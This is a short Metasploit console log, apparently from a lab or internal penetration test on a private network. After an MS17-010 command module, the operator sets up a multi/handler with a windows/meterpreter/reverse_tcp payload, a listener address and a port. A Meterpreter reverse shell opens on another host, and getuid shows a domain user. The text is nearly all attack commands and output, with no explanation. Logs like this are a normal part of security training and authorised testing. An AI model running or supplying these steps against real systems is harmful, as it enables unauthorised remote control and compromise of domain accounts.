 msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.143
lhost => 192.168.52.143
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.143:9999 via the meterpreter on session 1
[*] Sending stage (175686 bytes) to 192.168.52.138
[*] Meterpreter session 2 opened (192.168.52.138:9999 -> 192.168.52.138:60745 via session 1) at 2023-04-30 15:08:54 +080
0
meterpreter > getuid
Server username: GOD\liukaifeng01